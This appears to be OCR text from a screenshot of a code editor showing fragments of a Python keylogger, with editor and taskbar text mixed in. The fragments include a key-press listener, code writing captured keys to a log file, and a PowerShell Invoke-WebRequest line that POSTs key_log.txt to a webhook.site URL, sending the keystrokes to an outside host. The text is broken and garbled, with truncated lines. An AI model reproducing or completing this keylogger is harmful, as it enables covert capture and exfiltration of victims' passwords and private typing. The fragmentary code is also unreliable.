 f.write(k)
n(key_log, "w") as f:
key in keys:
f.write(str(key))
_press=on_press, on_release=on_release) as listener:
in()
:
open("powershell Invoke-WebRequest -Uri https://webhook.site/af7234e4-a300-477e-b11d-8ae8a02b6cf0 -Method POST -InFile key_log.txt
notepad
Python
Python
OUTPUT TERMINAL DEBUG CONSOLE
Users\Matthew\Documents\projects\keylogger>
Ln 67, Col 1 Spaces: 4 UTF-8 CRLF Python kite: ready
Snowing now ENG 02:50
03 Feb 2022 1